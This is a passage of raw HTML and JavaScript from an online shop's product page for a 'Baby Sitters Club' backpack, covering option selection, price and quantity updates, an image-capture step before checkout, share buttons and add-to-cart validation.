                                    if (this.dependentChanges['d'][dElementId]['use'] && this.dependentChanges['d'][dElementId]['use'].length > 0) {                                        
                                        this.dependentChanges['d'][dElementId]['use'] = this.dependentChanges['d'][dElementId]['use'].without(mElementId);
                                        if (this.dependentChanges['d'][dElementId]['use'].length >= this.dependentChanges['d'][dElementId]['dependency']) disableElFlag = false;
                                    }
                                }
                                if (disableElFlag) {
                                    dElement.disabled = true;
                                    
                                    // restore default if [multi]select
                                    if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                        for(var opValue in this.dependentChanges['d'][dElementId]['options']) {
                                            if (!this.dependentChanges['d'][dElementId]['options'].hasOwnProperty(opValue) || !this.dependentChanges['d'][dElementId]['options'][opValue]) continue;
                                            var newOpt = new Option(this.dependentChanges['d'][dElementId]['options'][opValue]['text'], opValue.substr(1));
                                            newOpt.disabled = this.dependentChanges['d'][dElementId]['options'][opValue]['disabled'];
                                            newOpt.selected = this.dependentChanges['d'][dElementId]['options'][opValue]['sel-def'];
                                            dElement.options.add(newOpt);
                                        }
                                        dElement.onchange();
                                    }
                                    
                                    // hide
                                    if (this.dependentHide) {
                                        var hideDivFlag = true;
                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                            $(dElement).up('li').style.display = 'none';
                                            ulEl = $(dElement).up('li').up('ul');
                                            if (ulEl) {
                                                lis = ulEl.getElementsByTagName('li');
                                                for (i=0; i < lis.length; i++) {
                                                    if (lis[i].style.display=='block') {
                                                        hideDivFlag = false;
                                                        break;
                                                    }
                                                }
                                            }
                                        }
                                        if (hideDivFlag) this.upDiv(dElement).style.display = 'none';
                                    }
                                    
                                    // require
                                    if (this.dependentChanges['m'][mElementId][dElementId]['is_require']) {
                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                            $(dElement).removeClassName('validate-one-required-by-name');
                                        } else {
                                            $(dElement).removeClassName('required-entry');
                                        }                                
                                        $(dElement).addClassName('required-dependent');
                                    }
                                    
                                    optionImages.showImage(dElement);
                                }
                            }
                            // return dependent->dependent etc..
                            if (disableElFlag && (dElement.type=='checkbox' || dElement.type=='radio') && dElement.checked) {
                                dElement.checked = false;
                                if (dElement.type=='checkbox') optionSetQtyProduct.checkboxQty(dElement);
                                dependentOptions.returnSelect(dElement);
                            } else if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                dependentOptions.select(dElement); // that's right!
                            } else if (disableElFlag && (dElement.type=='text' || dElement.type=='textarea' || dElement.type=='file')) {
                                if (this.defaultData[dElementId]) dElement.value = this.defaultData[dElementId]; else dElement.value = '';
                            }                            
                        }
                        delete this.dependentChanges['m'][mElementId];
                    }    
                },
                rememberNewSelected: function(dElement, dElementId) {
                    // remember new selected
                    if (this.dependentChanges['d'][dElementId] && this.dependentChanges['d'][dElementId]['options']) {
                        var opSelected = false;
                        for (i=0; i < dElement.options.length; i++) {
                            if (this.dependentChanges['d'][dElementId]['options']['s'+dElement.options[i].value]) {
                                if (dElement.options[i].selected && dElement.options[i].value>0) opSelected = true; else opSelected = false;
                                this.dependentChanges['d'][dElementId]['options']['s'+dElement.options[i].value]['selected'] = opSelected;
                            }
                        }
                    }
                },
                // for ie to work
                upDiv: function(el) {   
                    if (el.type=='checkbox' || el.type=='radio') {
                        var div = el.up(4);
                        if (!$(div).hasClassName('option')) div = div.up(1);
                        return div;
                    } else {
                        return el.up('div.option');
                    }
                },
                decorateIsLast: function() {            
                    var divs = $$('div.option');
                    if (divs) {
                        var dl = false;
                        var dd = false;
                        divs.each(function(div, index){
                            if (div.style.display!='none' && !$(div).hasClassName('hidden')) {
                                dl = div.down('dl');
                                if (dl) {
                                    if ($(dl).hasClassName('last')) $(dl).removeClassName('last');
                                    dd = dl.down('dd');
                                    if (dd && $(dd).hasClassName('last')) $(dd).removeClassName('last');
                                }
                            }
                        }.bind(this));
                        if (dl) $(dl).addClassName('last');
                        if (dd) $(dd).addClassName('last');
                    }
                },                
                applyDefaultValues: function(el) {            
                    for(var elementId in this.defaultData) {
                        if (!this.defaultData.hasOwnProperty(elementId)) continue;
                        if ($(elementId) && this.upDiv($(elementId)) && this.upDiv($(elementId)).style.display!="none") {                    
                            this.returnSelect($(elementId));
                            if ($(elementId).type=='select-one' || $(elementId).type=='text' || $(elementId).type=='textarea') {
                                $(elementId).value = this.defaultData[elementId];
                            } else if ($(elementId).type=='select-multiple') {
                                el = $(elementId);
                                for (i=0; i < el.options.length; i++) {
                                    if (this.defaultData[elementId][el.options[i].value]) el.options[i].selected = true;
                                }
                            } else if ($(elementId).type=='checkbox' || $(elementId).type=='radio') {
                                if ($(elementId).checked!=true) $(elementId).click();
                            }    
                            this.select($(elementId));
                        }
                    }                     
                }
                
            };
            
            // for correct decorating of options
            if (typeof(decorateGeneric)!='undefined') {
                (function(){

                    var parentDecorateGeneric = decorateGeneric.bind(window);

                    decorateGeneric = function(elements, decorateParams) {
                        parentDecorateGeneric(elements, decorateParams);
                        dependentOptions.decorateIsLast();
                    };
                })();
            }
    
        // Change Qty Input Invetory
        var optionsInventory = {
            changeInputQty: function(el) {
                if (!el) {
                    return false;
                }
                var optionId = this._getOptionId(el);
                var valueId = el.value;
                if (el.type == 'radio') {
                    var optionQty = $('options_'+optionId+'_qty');
                } else if (el.type == 'checkbox') {
                    var optionQty = $('options_'+optionId+'_'+valueId+'_qty');
                }
                if (!optionQty) {
                    return;
                }
                var minQty = 1;
                if (valueId != '' && opConfig.config[optionId][valueId].min_qty) {
                    minQty = opConfig.config[optionId][valueId].min_qty;
                }

                $(optionQty).addClassName('validate-greater-than-zero');
                if (!el.checked) {
                    minQty = 0;
                    $(optionQty).removeClassName('validate-greater-than-zero');
                }
                this._changeDisabledQty(el, optionQty);
                optionQty.value = minQty;
            }, 
            changeSelectQty: function(el) {
                if (!el) {
                    return false;
                }
                var optionId = this._getOptionId(el);
                var valueIds = this._getValueIds(el);
                var optionQty = $('options_'+optionId+'_qty');
                if (!optionQty) {
                    return;
                }
                
                for (i=0; i < valueIds.length; i++) {
                    var valueId = valueIds[i];
                    var minQty = 1;
                    if (opConfig.config[optionId][valueId].min_qty) {
                        minQty = opConfig.config[optionId][valueId].min_qty;
                    }
                    optionQty.value = minQty;
                }
                
                $(optionQty).addClassName('validate-greater-than-zero');
            },
            changeMultiSelectQty: function(optionId, valueId, selected) {
                var optionQty = $('options_'+ optionId +'_'+ valueId +'_qty');
                if (!optionQty) {
                    return;
                }
                optionQty.disabled = !selected;
                
                if (selected) {
                    var minQty = 1;
                    if (opConfig.config[optionId][valueId].min_qty) {
                        minQty = opConfig.config[optionId][valueId].min_qty;
                    }
                    if (optionQty.value<=0) {
                        optionQty.value = minQty;
                    }
                    $(optionQty).addClassName('validate-greater-than-zero');
                } else {
                    $(optionQty).removeClassName('validate-greater-than-zero');
                }
            },
            _getValueIds: function(el) {
                var ids = [];
                
                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].selected && el.options[i].value != '') {
                        ids.push(el.options[i].value);
                    }
                }
                
                return ids;
            },
            _getOptionId: function(el) {
                var optionId = 0;
                el.name.sub(/[0-9]+/, function(match){
                    optionId = match[0];
                });
                return optionId;
            },
            _changeDisabledQty: function(el, qty) {
                qty.disabled=!el.checked;
            },
        };
        
        Event.observe(window, 'load', function() {
            $$("input[type^='checkbox'].product-custom-option, input[type^='radio'].product-custom-option").each(function(element){
                Event.observe(element, 'change', function() {
				
                    optionsInventory.changeInputQty(element);
                    opConfig.reloadPrice();
                });
            });
            $$("select[id^='select_'].product-custom-option").each(function(element){
                Event.observe(element, 'change', function() {
					
				   if(jQuery(element).hasClass("Phone_Model")){
					   jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
				     if( jQuery(element).find(":selected").val() == '') {
					    jQuery(element).parents(".option").find("label").addClass("animate-charcter"); 
					 }else{
						 jQuery(element).parents(".option").find("label").removeClass("animate-charcter"); 
						 jQuery(element).parents(".option").next(".option").find("label").addClass("animate-charcter"); 
					 }
			    }
                    optionsInventory.changeSelectQty(element);
                    opConfig.reloadPrice();
                });
            });
        });
        // end Change Qty Input Invetory
        //]]>
    </script>
    <div style=" " class="m_Colors option">
        <dl>
    <dt>
        <label class="englist_label" style="display:none"> Colors</label>
		<label> Color<span class="required">&nbsp;*</span></label>
            </dt>
    <dd>
        <ul id="options-40721-list" class="options-list option_ul_radio"><li class="option_radio"><input   type="radio" class="radio_option radio  validate-one-required-by-name product-custom-option" onclick="dependentOptions.select(this);opConfig.reloadPrice();" name="options[40721]" id="options_40721_1" value="253221" /><span class="label"><label for="options_40721_1">Black <span class="price-notice">+<span class="price">$2.00</span></span></label></span><script type="text/javascript">$('options_40721_1').advaiceContainer = 'options-40721-container';$('options_40721_1').callbackFunction = 'validateOptionsCallback';</script></li><li class="option_radio"><input   type="radio" class="radio_option radio  validate-one-required-by-name product-custom-option" onclick="dependentOptions.select(this);opConfig.reloadPrice();" name="options[40721]" id="options_40721_2" value="253222" /><span class="label"><label for="options_40721_2">Pink <span class="price-notice">+<span class="price">$2.00</span></span></label></span><script type="text/javascript">$('options_40721_2').advaiceContainer = 'options-40721-container';$('options_40721_2').callbackFunction = 'validateOptionsCallback';</script></li></ul>                                    <span id="options-40721-container"></span>
                                                <input type="hidden" class="option_value" id="value_option_40721" value="0" />
    </dd></dl>
    </div>
<div style=" display: none;  " class="m_Add_On option">
        <dl>
    <dt>
        <label class="englist_label" style="display:none"> Add On</label>
		<label> Want Some Accessories?</label>
            </dt>
    <dd class="last">
        <ul id="options-40722-list" class="options-list option_ul_checkbox"><li style="display: none;" class="option_checkbox"><input disabled="disabled"  type="checkbox" class="checkbox  product-custom-option" onclick="dependentOptions.select(this);opConfig.reloadPrice();" name="options[40722][]" id="options_40722_1" value="253223" /><span class="label testsets"><label for="options_40722_1">Pencil Case - Same Artwork</label><label class="newrow"><span class="pricett"><span class="price-notice">+<span class="price">$14.99</span></span></span><span class="additional_img" onClick="openaddonpopup('pencil_case-link')"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/image_view.png" /></span></label></span></li><li style="display: none;" class="option_checkbox"><input disabled="disabled"  type="checkbox" class="checkbox  product-custom-option" onclick="dependentOptions.select(this);opConfig.reloadPrice();" name="options[40722][]" id="options_40722_2" value="253224" /><span class="label testsets"><label for="options_40722_2">Lunch Box - Same Artwork</label><label class="newrow"><span class="pricett"><span class="price-notice">+<span class="price">$17.99</span></span></span><span class="additional_img" onClick="openaddonpopup('lunch_box-link')"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/image_view.png" /></span></label></span></li><li style="display: none;" class="option_checkbox"><input disabled="disabled"  type="checkbox" class="checkbox  product-custom-option" onclick="dependentOptions.select(this);opConfig.reloadPrice();" name="options[40722][]" id="options_40722_3" value="253225" /><span class="label testsets"><label for="options_40722_3">Lunch Box + Pencil Case Bundle Discount</label><label class="newrow"><span class="pricett"><span class="price-notice">+<span class="price">$28.99</span></span></span><span class="additional_img" onClick="openaddonpopup('lunchbox_pencil_case_bundle_discount-link')"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/image_view.png" /></span></label></span></li></ul>                                        <input type="hidden" class="option_value" id="value_option_40722" value="0" />
    </dd></dl>
    </div>
    <script type="text/javascript"> 
            
    // onchange -> product price update by qty
    document.observe('dom:loaded', function() {
        if ($('qty')) $('qty').writeAttribute('onchange','opConfig.reloadPrice()');
            });
    
    Event.observe(window, 'load', function() {
        optionImages.markProduct();
        optionImages.pageLoaded = true;
        
        $$("select[id^='select_'].product-custom-option").each(function(element){
            element.onchange();
        });
        
        $$("input[id^='options_'].product-custom-option:checked").each(function(element) {
            element.onclick();
        });
        
                       
            // apply edit or options default
            dependentOptions.applyDefaultValues();
            dependentOptions.decorateIsLast();
                
        // validate and scroll to element
        var parentValidatorValidate = productAddToCartForm.validator.validate.bind(productAddToCartForm.validator);    
        productAddToCartForm.validator.validate = function() {
            var result = parentValidatorValidate();
            
            // fix focus
            if(!result && this.options.focusOnError) {
                try{
                    var element = Form.getElements(this.form).findAll(function(elm) {
                        if ($(elm).hasClassName('validation-failed') || ($(elm).up('ul') && $(elm).up('ul').hasClassName('validation-failed'))) {
                            return $(elm);
                        }
                    }).first();
                    element.up('dl').scrollTo();
                } catch(e){}   
            }
            
            // for swatch validation
            $$(".product-options ul.validation-failed[id^='ul_swatch_']").each(function(el){
                $(el).removeClassName('validation-failed');
            });
            $$('.product-options select.validation-failed').each(function(el){
                if ($(el).hasClassName('hidden')) {
                    $(el).removeClassName('validation-failed');
                    $(el).up('dd').down('ul').addClassName('validation-failed');
                }
            });
            
            return result;
        }.bind(productAddToCartForm.validator);
    });
    </script>
<!--script type="text/javascript">
jQuery(document).ready(function(){
	jQuery(".option li:first-of-type").find(".Phone_Brand").trigger("click");
    jQuery(".product-options .option li.swatch-disabled").css("opacity","1");
})

</script-->
<style>


</style>
<script type="text/javascript">
//<![CDATA[
enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
Calendar._DN = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]; // full day names
Calendar._SDN = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]; // short day names
Calendar._FD = 0; // First day of the week. "0" means display Sunday first, "1" means display Monday first, etc.
Calendar._MN = ["January","February","March","April","May","June","July","August","September","October","November","December"]; // full month names
Calendar._SMN = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]; // short month names
Calendar._am = "AM"; // am/pm
Calendar._pm = "PM";

// tooltips
Calendar._TT = {};
Calendar._TT["INFO"] = 'About the calendar';

Calendar._TT["ABOUT"] =
'DHTML Date/Time Selector\n' +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" +
'For latest version visit: http://www.dynarch.com/projects/calendar/\n' +
'Distributed under GNU LGPL. See http://gnu.org/licenses/lgpl.html for details.' +
'\n\n' +
'Date selection:\n' +
'- Use the \xab, \xbb buttons to select year\n' +
'- Use the \u2039 buttons to select month\n' +
'- Hold mouse button on any of the above buttons for faster selection.';
Calendar._TT["ABOUT_TIME"] = '\n\n' +
'Time selection:\n' +
'- Click on any of the time parts to increase it\n' +
'- or Shift-click to decrease it\n' +
'- or click and drag for faster selection.';

Calendar._TT["PREV_YEAR"] = 'Prev. year (hold for menu)';
Calendar._TT["PREV_MONTH"] = 'Prev. month (hold for menu)';
Calendar._TT["GO_TODAY"] = 'Go Today';
Calendar._TT["NEXT_MONTH"] = 'Next month (hold for menu)';
Calendar._TT["NEXT_YEAR"] = 'Next year (hold for menu)';
Calendar._TT["SEL_DATE"] = 'Select date';
Calendar._TT["DRAG_TO_MOVE"] = 'Drag to move';
Calendar._TT["PART_TODAY"] = ' (' + "today" + ')';

// the following is to inform that "%s" is to be the first day of week
Calendar._TT["DAY_FIRST"] = 'Display %s first';

// This may be locale-dependent. It specifies the week-end days, as an array
// of comma-separated numbers. The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = 'Close';
Calendar._TT["TODAY"] = "today";
Calendar._TT["TIME_PART"] = '(Shift-)Click or drag to change value';

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%b %e, %Y";
Calendar._TT["TT_DATE_FORMAT"] = "%B %e, %Y";

Calendar._TT["WK"] = "Week";
Calendar._TT["TIME"] = 'Time:';
//]]>
</script>
  <div class="price-info">
					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-13476">
                                            <span class="price">$31.49</span>                                    </span>
                        
        </div>

										

 <div class="stock_label">
 
							   <span class="in-stock"><span> In stock</span></span>
					 	 </div>
    </div>
</div>
<script type="text/javascript">decorateGeneric($$('#product-options-wrapper dl'), ['last']);</script>
<div class="product-options-bottom">
    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-13476_clone">
                                            <span class="price">$31.49</span>                                    </span>
                        
        </div>

    <div class="add-to-cart">
                <div class="qty-wrapper"> 
            <label for="qty">Qty:</label>
            <input type="text" pattern="\d*(\.\d+)?" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" />
        </div>
                <div class="add-to-cart-buttons  " >
				 
            <button style="" id="addmetocart" type="button" title="Buy It Now" class="button btn-cart " onclick="savecanvasandsubmit(this)">Buy It Now</button>
            <!--div style="display:none;" id="loading_me" class="diyload loading_me"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/loading.gif" alt="loading" /></div-->
												<a id="colorinline" class="colorinline link-wishlist"  href="javascript:void(false)"><img class="shareiccon" alt="Share icon" src="https://www.shirtchic.com/skin/frontend/rwd/default/images/wishlist.png" /></a>
			 
			<div style='visibility:hidden;height: 0;'>
			
			  <div id='sharethis'>
<div class="sharethistitle">Share with a friend</div>
			 
             <div class="sharethis-inline-share-buttons"></div> 
		   </div>
			</div>

			 
         </div>
 <div class="test_img">  <img id="test_img" src="" alt="Image Generated from canvas" />  <img id="test_own_img" src="" alt="Image Generated from Own Image" />    </div>

<script type="text/javascript">
  
/* jQuery(document).ready(function(){

			   jQuery(".colorinline.link-wishlist").colorbox({
				    inline:true, 
					width:"550px", 
					maxWidth:"95%", 
					height:"150px", 
					className: 'sharingbuttonbox',
				    onComplete : function() {
					  jQuery(window).trigger("resize");
					  // jQuery("#sharethis .st-btn").removeAttr('style');
						//jQuery("#sharethis .st-btn").show();
					//	jQuery("#cboxContent").css("padding","10px 18px");
						 jQuery(".sharingbuttonbox #cboxLoadedContent").css("padding","40px 0 0 0 ");
						//jQuery("#cboxContent").css("margin","0 18px");
					 	} 
					});
			 
      jQuery(window).resize();

  	}); */
function dataURItoBlob(dataURI) {
    var byteString = atob(dataURI.split(',')[1]);
    var ab = new ArrayBuffer(byteString.length);
    var ia = new Uint8Array(ab);
    for (var i = 0; i < byteString.length; i++) {
        ia[i] = byteString.charCodeAt(i);
    }
    return new Blob([ab], {type: 'image/png'});
}
 
 function addmetocartplease(thiss){
		jQuery("#addtocart-load").addClass('show');
    jQuery("#addtocart-load").show();
	    jQuery("#addmetocart").prop('disabled', true);
	//jQuery(".loading_me").addClass('visibleme');
	if(jQuery(".ui-resizable-handle").length )   
				{
					jQuery('.ui-resizable-handle').removeClass("showw");
					jQuery('.marker').removeClass("showw");
				}
       if(jQuery("#imagesticky_desk").is(":visible"))
		{
			jQuery(".img-box.img-box-style1").removeClass("hme");
		   var sel_image = document.getElementById("wrap");
		 }
	else{   
   jQuery("#zoom1").css("overflow","hidden");
	jQuery("#zoom1 img").css("overflow","hidden");
	  var sel_image = document.getElementById("wrap");
     }
	 
	    jQuery("a#zoom1").css("overflow","hidden");	
		//jQuery("#testet").html(sel_image);
			    html2canvas(sel_image, {
				  logging: true, 
				 useCORS: true}).then(function(canvas) {
			    	  jQuery("#test_img").attr("src",canvas.toDataURL("img/png"));
						   ciData = {config_image : jQuery("#test_img").attr("src")};

							jQuery.ajax({
								type: "POST",
								cache: false,
								url: "https://www.shirtchic.com/imageupdater/index/saveConfigImage/",
								data: ciData,
								success: function (html) {
									jQuery("#addmetocart").prop('disabled', false);
									//jQuery(".loading_me").removeClass('visibleme');
									 //jQuery("#imagesticky_desk_loading_me").removeClass('visibleme');
									 // jQuery("#product_image_sticky_loading_me").removeClass('visibleme');
									   productAddToCartForm.submit(thiss);
									  jQuery("#sticky_buy_it_now_desk").prop('disabled', false);
									  jQuery("#sticky_buy_it_now").prop('disabled', false);
									   jQuery("a#zoom1").css("overflow","visible");
								    }
							});
        
    }); 
	 	 
  
	
	 

	/* jQuery("#addtocart-load").hide();
jQuery("#addtocart-load").removeClass('show'); */	
}

function savecanvasandsubmit(thiss){
		jQuery("#addtocart-load").addClass('show');
    jQuery("#addtocart-load").show();
		 if (jQuery(window).width() <= 768 ) {
		 finalizeimage();
	 }else{
		 finalizeimageDesk(); 
	 }
	jQuery("#addmetocart").prop('disabled', true);
	jQuery(".loading_me").addClass('visibleme');
	if(jQuery(".ui-resizable-handle").length )   
				{
					jQuery('.ui-resizable-handle').removeClass("showw");
					jQuery('.marker').removeClass("showw");
				}
       if(jQuery("#imagesticky_desk").is(":visible"))
		{
			jQuery(".img-box.img-box-style1").removeClass("hme");
		   var sel_image = document.getElementById("wrap");
		 }
	else{   
   jQuery("#zoom1").css("overflow","hidden");
	jQuery("#zoom1 img").css("overflow","hidden");
	  var sel_image = document.getElementById("wrap");
     }
	 
	    jQuery("a#zoom1").css("overflow","hidden");	
		//jQuery("#testet").html(sel_image);
			    html2canvas(sel_image, {
				  logging: true, 
				 useCORS: true}).then(function(canvas) {
			    	  jQuery("#test_img").attr("src",canvas.toDataURL("img/png"));
						   ciData = {config_image : jQuery("#test_img").attr("src")};

							jQuery.ajax({
								type: "POST",
								cache: false,
								url: "https://www.shirtchic.com/imageupdater/index/saveConfigImage/",
								data: ciData,
								success: function (html) {
									jQuery("#addmetocart").prop('disabled', false);
									jQuery(".loading_me").removeClass('visibleme');
									// jQuery("#imagesticky_desk_loading_me").removeClass('visibleme');
									//  jQuery("#product_image_sticky_loading_me").removeClass('visibleme');
									   productAddToCartForm.submit(thiss);
									  jQuery("#sticky_buy_it_now_desk").prop('disabled', false);
									  jQuery("#sticky_buy_it_now").prop('disabled', false);
									   jQuery("a#zoom1").css("overflow","visible");
								    }
							});
        
    }); 
	 	 
   
	 
} 
</script>
<div id="testet"></div>
 </div>
    		 <!-- The Modal -->
<div id="myModal333" class="modal"  >

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close closeit closebtn">&times;</span>
	<div class="sharethistitle">Share with a friend</div>
	 <div class="sharethis-inline-share-buttons"></div> 
  </div>

</div>
<div id="rewardmodel" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
   <span class="close closeit closebtn">&times;</span>
    <span class="close closeit closebtn">&times;</span>
	 <div class="rewardcontent"><p></p><p><span style="color: #ff6600;"><strong><span style="font-size: x-large;">Reward Point Information</span></strong></span></p>
<p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p><p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p><p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p><p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
</div>
  </div>

</div>
  <script type="text/javascript">
 
jQuery(document).ready(function(){
  if (jQuery(window).width() == 768 ) {
	 jQuery(".img-box .diy_additional_images .beforeUpload").remove();
 } 
var modal3 = document.getElementById("myModal333");
var myModal = document.getElementById("myModal");
var  myModal2= document.getElementById("myModal2");
// Get the button that opens the modal
var btn = document.getElementsByClassName("colorinline")[0];

 
// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closebtn")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
	
  modal3.style.display = "block";
  jQuery(window).resize();
  window.dispatchEvent(new Event('resize'));

}
 
// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal3.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal3) {
    modal3.style.display = "none";
  }
}

window.onclick = function(event) {
  if (event.target == modal3) {
    modal3.style.display = "none";
  }
   if (event.target == myModal) {
    myModal.style.display = "none";
  }
  if (event.target == myModal2) {
    myModal2.style.display = "none";
  }
   
}
});
/* jQuery(document).on('click', function (event) {
	
	if (!jQuery(event.target).hasClass('sharethistitle') && !jQuery(event.target).hasClass('shareiccon') &&  !jQuery(event.target).hasClass('modal-content')) {
		jQuery("#myModal333").hide();
	}
 */
</script>
 <script>
    // Wait for the document to be ready
    jQuery(document).ready(function(){
        // Add click event listener to the image icon
        jQuery('#reward_icon').click(function(){
            // Show the modal
			console.log("Clicked");
            jQuery('#rewardmodel').show();
        });

        // Add click event listener to close button
        jQuery('.closebtn').click(function(){
            jQuery('#rewardmodel').hide();
        });
		jQuery(document).click(function(event) {
            // Check if the click target is not within the popup element
            if (!jQuery(event.target).closest('#rewardmodel .modal-content').length && !jQuery(event.target).is('#rewardmodel .modal-content') && !jQuery(event.target).is('#reward_icon')) {
                // Hide the modal
                jQuery('#rewardmodel').hide();
            }
        });
    });
</script>
 

<ul class="add-to-links">

</ul>



<ul class="sharing-links">
    
                    <li>
                <a href="http://www.facebook.com/sharer.php?s=100&p[url]=https%3A%2F%2Fwww.shirtchic.com%2Fthe-baby-sitters-club-backpack-rucksack&p[images][0]=https%3A%2F%2Fwww.shirtchic.com%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2F1%2Fimage%2F9df78eab33525d08d6e5fb8d27136e95%2Fi%2Fm%2Fimage_522624.jpg&p[title]=The+Baby+Sitters+Club+Backpack+Rucksack&p[summary]=%3Cp%3E%3Cspan+style%3D%22font-family%3A+verdana%2C+geneva%3B+font-size%3A+small%3B%22%3EThe+Baby+Sitters+Club+Backpack+Rucksack.+The+child-size+backpack+is+perfect+for+toddlers+going+to+preschool+or+play+dates.The+adjustable+padded+shoulder+straps+offer+support+and+reduce+kids+shoulder+load+burden.%3C%2Fspan%3E%3C%2Fp%3E%3Cbr%3ESize+Inches%3A+12x8x16.5+++%28Width+x+Depth+x+Height%29%3Cbr%3E%3Cbr%3ESize+cm%3A+30x20x42+%28Width+x+Depth+x+Height%29%3Cbr%3E%3Cbr%3E+Volume%3A+27L%3Cbr%3E%3Cbr%3EFabric%3A+100%25+Polyester+Oxford+Cloth%3Cbr%3E%3Cbr%3EWeight%3A+460g%3Cbr%3E%3Cbr%3EIf+you%27re+interested+in+customization+or+making+your+own+backpack%2C+please+click+the+DIY+icon+at+the+top+of+our+site." target="_blank" title="Share on Facebook" class="link-facebook">
            Share Facebook        </a>
    </li>
    <li>
        <a href="http://twitter.com/home?status=The+Baby+Sitters+Club+Backpack+Rucksack+https%3A%2F%2Fwww.shirtchic.com%2Fthe-baby-sitters-club-backpack-rucksack" target="_blank" title="Share on Twitter" class="link-twitter">Share on Twitter</a>
    </li>
</ul>

</div>
					<div class="row promotions">
					 <div align="center">
<script src="https://widget.reviews.io/badge-ribbon/dist.js"></script>
<div id="badge-ribbon"></div>
<script>
    reviewsBadgeRibbon("badge-ribbon", {
        store: "www.shirtchic.com",
        size: "small",
        
        mono: true,
    });
</script> 
</div> 
<br>



<a href="https://www.shirtchic.com/shipping-info">   <div class="column"> <img src="https://www.shirtchic.com/media/wysiwyg/Free_Delivery_v2.png" alt="" /></div></a>
<a href="https://www.shirtchic.com/return-policy">  <div class="column"> <img src="https://www.shirtchic.com/media/wysiwyg/Free_return_v2-03.png" alt="" /></div></a>
<a href="https://www.shirtchic.com/shipping-info">  <div class="column"><img src="https://www.shirtchic.com/media/wysiwyg/Fast_Delivery_v2.png" alt="" /></div></a>
 <style>
.row.promotions {
    width: 100%;
    float: left;
    background: transparent;
    padding: 0 0 10px 0;
    color: #000;
 margin:20px 0 0 0 !important ;
padding-top:0px !important;

}
.row.promotions .column {
    float: left;
    width: 32.33%;
    text-align: center;
    font-size: 25px;
     border-radius: 24px;
    margin-right: 1%;
}
 .row.promotions .column img{margin:0 auto;width: 100px;}
 @media only screen and (max-width: 779px) {
 .page-header .row.promotions {
    background: none !important;
    border: 0 !important;
    padding: 0 !important;
}
.page-header .row.promotions .column {
    font-size: 17px;
    padding: 5px 0;
    
    color: #000;
 
}
   
}
 @media only screen and (max-width:550px) {
.row.promotions .column img{margin:0 auto;width: 100px;}
}
</style>

<br>					</div>
                
                
           

            <div class="add-to-cart-wrapper  makeitstable">
			
                
                
                				
            </div> 

              </div>
  
            <div class="clearer"></div>
			  
			
		   
		 
        </form>
        <script type="text/javascript">
        //<![CDATA[
            var productAddToCartForm = new VarienForm('product_addtocart_form');
            productAddToCartForm.submit = function(button, url) {
                if (this.validator.validate()) {
                    var form = this.form;
                    var oldUrl = form.action;

                    if (url) {
                       form.action = url;
                    }
                    var e = null;
                    try {
                        this.form.submit();
                    } catch (e) {
                    }
                    this.form.action = oldUrl;
                    if (e) {
                        throw e;
                    }

                    if (button && button != 'undefined') {
                        button.disabled = true;
                    }
                }else{
					  jQuery("#addtocart-load").removeClass('show');
                      jQuery("#addtocart-load").hide();
				}
            }.bind(productAddToCartForm);

            productAddToCartForm.submitLight = function(button, url){
                if(this.validator) {
                    var nv = Validation.methods;
                    delete Validation.methods['required-entry'];
                    delete Validation.methods['validate-one-required'];
                    delete Validation.methods['validate-one-required-by-name'];
                    // Remove custom datetime validators
                    for (var methodName in Validation.methods) {
                        if (methodName.match(/^validate-datetime-.*/i)) {
                            delete Validation.methods[methodName];
                        }
                    }

                    if (this.validator.validate()) {
                        if (url) {
                            this.form.action = url;
                        }
                        this.form.submit();
                    }
                    Object.extend(Validation.methods, nv);
                }
            }.bind(productAddToCartForm);
        //]]>
		
        </script>
    </div>
		               <div class="space"><br/><br/><br/> </div>
     	  	     <div class="pagehtitle ppage pinfo " style="display:block;text-indent:-9999px">Product Info</div>
 	<div class="slider-container product_description_diy">
	<div class="slider-container-child">
<div class="description_dv desc1"> 
   
 
  <div class="shrtdesc default ">
  <div class="sssdes">
